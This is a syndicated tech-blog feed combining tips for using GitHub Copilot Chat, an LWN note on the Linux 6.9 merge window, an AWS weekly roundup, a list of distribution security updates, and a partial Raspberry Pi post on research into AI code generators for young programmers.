Tips and tricks with GitHub Copilot Chat

GitHub Copilot Chat provides an experience in your editor where you can have a conversation with the AI assistant. You can improve this experience by using built-in features to make the most out of it.


8. Remove irrelevant requests

For example, did you know that you can delete a previously asked question in the chat interface to remove it from the indexed conversation? Especially if it is no longer relevant?

Copilot Chat interface with a mouse click hovered over a conversation and the X button to delete it.

Doing this will improve the flow of conversation and give GitHub Copilot only the necessary information needed to provide you with the best output.

9. Navigate through your conversation

Another tip I found is to use the up and down arrows to navigate through your conversation with GitHub Copilot Chat. I found myself scrolling through the chat interface to find that last question I asked, then discovered I can just use my keyboard arrows just like in the terminal!

10. Use the @workspace agent

If you’re using VS Code or Visual Studio, remember that agents are available to help you go even further. The @workspace agent for example, is aware of your entire workspace and can answer questions related to it. As such, it can provide even more context when trying to get a good output from GitHub Copilot.

11. Highlight relevant code

Another great tip when using GitHub Copilot Chat is to highlight relevant code in your files before asking it questions. This will help to give targeted suggestions and just provides the assistant with more context into what you need help with.

12. Organize your conversations with threads


You can have multiple ongoing conversations with GitHub Copilot Chat on different topics by isolating your conversations with threads. We’ve provided a convenient way for you to start new conversations (thread) by clicking the + sign on the chat interface.

copilot chat interface with a mouse click on the plus button to start a new thread or conversation

13. Slash Commands for common tasks


Slash commands are awesome, and there are quite a few of them. We have commands to help you explain code, fix code, create a new notebook, write tests, and many more. They are just shortcuts to common prompts that we’ve found to be particularly helpful in day-to-day development from our own internal usage.

Command Description Usage
/explain Get code explanations Open file with code or highlight code you want explained and type:

/explain what is the fetchPrediction method?

/fix Receive a proposed fix for the problems in the selected code Highlight problematic code and type:

/fix propose a fix for the problems in fetchAirports route

/tests Generate unit tests for selected code Open file with code or highlight code you want tests for and type:

/tests

/help Get help on using Copilot Chat Type:

/help what can you do?

/clear Clear current conversation Type:

/clear

/doc Add a documentation comment Highlight code and type:

/doc

You can also press CMD+I in your editor and type /doc/ inline

/generate Generate code to answer your question Type:

/generate code that validates a phone number

/optimize Analyze and improve running time of the selected code Highlight code and type:

/optimize fetchPrediction method

/clear Clear current chat Type:

/clear

/new Scaffold code for a new workspace Type:

/new create a new django app

/simplify Simplify the selected code Highlight code and type:

/simplify

/feedback Provide feedback to the team Type:

/feedback

See the following image for commands available in VS Code:

 slash commands in VS Code terminal. commands shown are listed in the table above

14. Attach relevant files for reference

In Visual Studio and VS Code, you can attach relevant files for GitHub Copilot Chat to reference by using #file. This scopes GitHub Copilot to a particular context in your code base and provides you with a much better outcome.

To reference a file, type # in the comment box, choose #file and you will see a popup where you can choose your file. You can also type #file_name.py in the comment box. See below for an example:

15. Start with GitHub Copilot Chat for faster debugging

These days whenever I need to debug some code, I turn to GitHub Copilot Chat first. Most recently, I was implementing a decision tree and performed a k-fold cross-validation. I kept getting the incorrect accuracy scores and couldn’t figure out why. I turned to GitHub Copilot Chat for some assistance and it turns out I wasn’t using my training data set (X_train, y_train), even though I thought I was:

https://platform.twitter.com/widgets.js

I figured this out a lot faster than I would’ve with external resources. I want to encourage you to start with GitHub Copilot Chat in your editor to get debugging help faster instead of going to external resources first. Follow my example above by explaining the problem, pasting the problematic code, and asking for help. You can also highlight the problematic code in your editor and use the /fix command in the chat interface.

Be on the lookout for sparkles!

In VS Code, you can quickly get help from GitHub Copilot by looking out for “magic sparkles.” For example, in the commit comment section, clicking the magic sparkles will help you generate a commit message with the help of AI. You can also find magic sparkles inline in your editor as you’re working for a quick way to access GitHub Copilot inline chat.

Pressing them will use AI to help you fill out the data and more magic sparkles are being added where we find other places for GitHub Copilot to help in your day-to-day coding experience.

Know where your AI assistant shines

To get the best and most out of the tool, remember that context and prompt crafting is essential to keep in mind. Understanding where the tool shines best is also important. Some of the things GitHub Copilot is very good at include boilerplate code and scaffolding, writing unit tests, writing documentation, pattern matching, explaining uncommon or confusing syntax, cron jobs, and regex, and helping you remember things you’ve forgotten and debugging.

But never forget that you are in control, and GitHub Copilot is here as just that, your copilot. It is a tool that can help you write code faster, and it’s up to you to decide how to best use it.

It is not here to do your work for you or to write everything for you. It will guide you and nudge you in the right direction just as a coworker would if you asked them questions or for guidance on a particular issue.

I hope these tips and best practices were helpful. You can significantly improve your coding efficiency and output by properly leveraging GitHub Copilot. Learn more about how GitHub Copilot works by reading Inside GitHub: Working with the LLMs behind GitHub Copilot and Customizing and fine-tuning LLMs: What you need to know.

Harness the power of GitHub Copilot. Learn more or get started now.

The post Using GitHub Copilot in your IDE: Tips, tricks, and best practices appeared first on The GitHub Blog.

[$] The rest of the 6.9 merge window

Post Syndicated from corbet original https://lwn.net/Articles/965541/

The 6.9-rc1
kernel prepatch was released on March 24, closing the merge window for
this development cycle. By that time, 12,435 non-merge changesets had been
merged into the mainline, making for a less-busy merge window than the last
couple of kernel releases (but similar to the 12,492 seen for 6.5). Well
over 7,000 of those changes were merged after the first-half merge-window summary was
written, meaning that the latter part of the merge window brought many more
interesting changes.

AWS Weekly Roundup — Savings Plans, Amazon DynamoDB, AWS CodeArtifact, and more — March 25, 2024

Post Syndicated from Sébastien Stormacq original https://aws.amazon.com/blogs/aws/aws-weekly-roundup-savings-plans-amazon-dynamodb-aws-codeartifact-and-more-march-25-2024/

AWS Summit season is starting! I’m happy I will meet our customers, partners, and the press next week at the AWS Summit Paris and the week after at the AWS Summit Amsterdam. I’ll show you how mobile application developers can use generative artificial intelligence (AI) to boost their productivity. Be sure to stop by and say hi if you’re around.

Now that my talks for the Summit are ready, I took the time to look back at the AWS launches from last week and write this summary for you.

Last week’s launches
Here are some launches that got my attention:

AWS License Manager allows you to track IBM Db2 licenses on Amazon Relational Database Service (Amazon RDS) – I wrote about Amazon RDS when we launched IBM Db2 back in December 2023 and I told you that you must bring your own Db2 license. Starting today, you can track your Amazon RDS for Db2 usage with AWS License Manager. License Manager provides you with better control and visibility of your licenses to help you limit licensing overages and reduce the risk of non-compliance and misreporting.

AWS CodeBuild now supports custom images for AWS Lambda – You can now use compute container images stored in an Amazon Elastic Container Registry (Amazon ECR) repository for projects configured to run on Lambda compute. Previously, you had to use one of the managed container images provided by AWS CodeBuild. AWS managed container images include support for AWS Command Line Interface (AWS CLI), Serverless Application Model, and various programming language runtimes.

AWS CodeArtifact package group configuration – Administrators of package repositories can now manage the configuration of multiple packages in one single place. A package group allows you to define how packages are updated by internal developers or from upstream repositories. You can now allow or block internal developers to publish packages or allow or block upstream updates for a group of packages. Read my blog post for all the details.

Return your Savings Plans – We have announced the ability to return Savings Plans within 7 days of purchase. Savings Plans is a flexible pricing model that can help you reduce your bill by up to 72 percent compared to On-Demand prices, in exchange for a one- or three-year hourly spend commitment. If you realize that the Savings Plan you recently purchased isn’t optimal for your needs, you can return it and if needed, repurchase another Savings Plan that better matches your needs.

Amazon EC2 Mac Dedicated Hosts now provide visibility into supported macOS versions – You can now view the latest macOS versions supported on your EC2 Mac Dedicated Host, which enables you to proactively validate if your Dedicated Host can support instances with your preferred macOS versions.

Amazon Corretto 22 is now generally available – Corretto 22, an OpenJDK feature release, introduces a range of new capabilities and enhancements for developers. New features like stream gatherers and unnamed variables help you write code that’s clearer and easier to maintain. Additionally, optimizations in garbage collection algorithms boost performance. Existing libraries for concurrency, class files, and foreign functions have also been updated, giving you a more powerful toolkit to build robust and efficient Java applications.

Amazon DynamoDB now supports resource-based policies and AWS PrivateLink – With AWS PrivateLink, you can simplify private network connectivity between Amazon Virtual Private Cloud (Amazon VPC), Amazon DynamoDB, and your on-premises data centers using interface VPC endpoints and private IP addresses. On the other side, resource-based policies to help you simplify access control for your DynamoDB resources. With resource-based policies, you can specify the AWS Identity and Access Management (IAM) principals that have access to a resource and what actions they can perform on it. You can attach a resource-based policy to a DynamoDB table or a stream. Resource-based policies also simplify cross-account access control for sharing resources with IAM principals of different AWS accounts.

For a full list of AWS announcements, be sure to keep an eye on the What’s New at AWS page.

Other AWS news
Here are some additional news items, open source projects, and Twitch shows that you might find interesting:

British Broadcasting Corporation (BBC) migrated 25PB of archives to Amazon S3 Glacier – The BBC Archives Technology and Services team needed a modern solution to centralize, digitize, and migrate its 100-year-old flagship archives. It began using Amazon Simple Storage Service (Amazon S3) Glacier Instant Retrieval, which is an archive storage class that delivers the lowest-cost storage for long-lived data that is rarely accessed and requires retrieval in milliseconds. I did the math, you need 2,788,555 DVD discs to store 25PB of data. Imagine a pile of DVDs reaching 41.8 kilometers (or 25.9 miles) tall! Read the full story.

AWS Build On Generative AIBuild On Generative AI – Season 3 of your favorite weekly Twitch show about all things generative AI is in full swing! Streaming every Monday, 9:00 AM US PT, my colleagues Tiffany and Darko discuss different aspects of generative AI and invite guest speakers to demo their work.

AWS open source news and updates – My colleague Ricardo writes this weekly open source newsletter in which he highlights new open source projects, tools, and demos from the AWS Community.

Upcoming AWS events
Check your calendars and sign up for these AWS events:

AWS SummitsAWS Summits – As I wrote in the introduction, it’s AWS Summit season again! The first one happens next week in Paris (April 3), followed by Amsterdam (April 9), Sydney (April 10–11), London (April 24), Berlin (May 15–16), and Seoul (May 16–17). AWS Summits are a series of free online and in-person events that bring the cloud computing community together to connect, collaborate, and learn about AWS.

AWS re:InforceAWS re:Inforce – Join us for AWS re:Inforce (June 10–12) in Philadelphia, Pennsylvania. AWS re:Inforce is a learning conference focused on AWS security solutions, cloud security, compliance, and identity. Connect with the AWS teams that build the security tools and meet AWS customers to learn about their security journeys.

You can browse all upcoming in-person and virtual events.

That’s all for this week. Check back next Monday for another Weekly Roundup!

— seb

This post is part of our Weekly Roundup series. Check back each week for a quick roundup of interesting news and announcements from AWS!

Security updates for Monday

Post Syndicated from jake original https://lwn.net/Articles/966611/

Security updates have been issued by Debian (cacti, firefox-esr, freeipa, gross, libnet-cidr-lite-perl, python2.7, python3.7, samba, and thunderbird), Fedora (amavis, chromium, clojure, firefox, gnutls, kubernetes, and tcpreplay), Mageia (freeimage, libreswan, nodejs-hawk, and python, python3), Oracle (golang, nodejs, nodejs:16, and postgresql-jdbc), Slackware (emacs and mozilla), SUSE (dav1d, ghostscript, go1.22, indent, kernel, openvswitch, PackageKit, python-uamqp, rubygem-rack-1_4, shadow, ucode-intel, xen, and zziplib), and Ubuntu (firefox, graphviz, libnet-cidr-lite-perl, and qpdf).

Using an AI code generator with school-age beginner programmers

Post Syndicated from Bobby Whyte original https://www.raspberrypi.org/blog/using-an-ai-code-generator-with-school-age-beginner-programmers/

AI models for general-purpose programming, such as OpenAI Codex, which powers the AI pair programming tool GitHub Copilot, have the potential to significantly impact how we teach and learn programming. 

Learner in a computing classroom.

The basis of these tools is a ‘natural language to code’ approach, also called natural language programming. This allows users to generate code using a simple text-based prompt, such as “Write a simple Python script for a number guessing game”. Programming-specific AI models are trained on vast quantities of text data, including GitHub repositories, to enable users to quickly solve coding problems using natural language. 

As a computing educator, you might ask what the potential is for using these tools in your classroom. In our latest research seminar, Majeed Kazemitabaar (University of Toronto) shared his work in developing AI-assisted coding tools to support students during Python programming tasks.

Evaluating the benefits of natural language programming


Majeed argued that natural language programming can enable students to focus on the problem-solving aspects of computing, and support them in fixing and debugging their code. However, he cautioned that students might become overdependent on the use of ‘AI assistants’ and that they might not understand what code is being outputted. Nonetheless, Majeed and colleagues were interested in exploring the impact of these code generators on students who are starting to learn programming.

Using AI code generators to support novice programmers

In one study, the team Majeed works in investigated whether students’ task and learning performance was affected by an AI code generator. They split 69 students (aged 10–17) into two groups: one group used a code generator in an environment, Coding Steps, that enabled log data to be captured, and the other group did not use the code generator.

A group of male students at the Coding Academy in Telangana.

Learners who used the code generator completed significantly more authoring tasks — where students manually write all of the code — and spent less time completing them, as well as generating significantly more correct solutions. In multiple choice questions and modifying tasks — where students were asked to modify a working program — students performed similarly whether they had access to the code generator or not. 

A test was administered a week later to check the groups’ performance, and both groups did similarly well. However, the ‘code generator’ group made significantly more errors in authoring tasks where no starter code was given. 

Majeed’s team concluded that using the code generator significantly increased the completion rate of tasks and student performance (i.e. correctness) when authoring code, and that using code generators did not lead to decreased performance when manually modifying code. 


Finally, students in the code generator group reported feeling less stressed and more eager to continue programming at the end of the study.

Student perceptions when (not) using AI code generators

Understanding how novices use AI code generators

In a related study, Majeed and his colleagues investigated how novice programmers used the code generator and whether this usage impacted their learning. Working with data from 33 learners (aged 11–17), they analysed 45 tasks completed by students to understand:

  1. The context in which the code generator was used
  2. What learners asked for
  3. How prompts were written
  4. The nature of the outputted code
  5. How learners used the outputted code 


Their analysis found that students used the code generator for the majority of task attempts (74% of cases) with far fewer tasks attempted without the code generator (26%). Of the task attempts made using the code generator, 61% involved a single prompt while only 8% involved decomposition of the task into multiple prompts for the code generator to solve subgoals; 25% used a hybrid approach — that is, some subgoal solutions being AI-generated and others manually written.

In a comparison of students against their post-test evaluation scores, there were positive though not statistically significant trends for students who used a hybrid approach (see the image below). Conversely, negative though not statistically significant trends were found for students who used a single prompt approach.

A positive correlation between hybrid programming and post-test scores

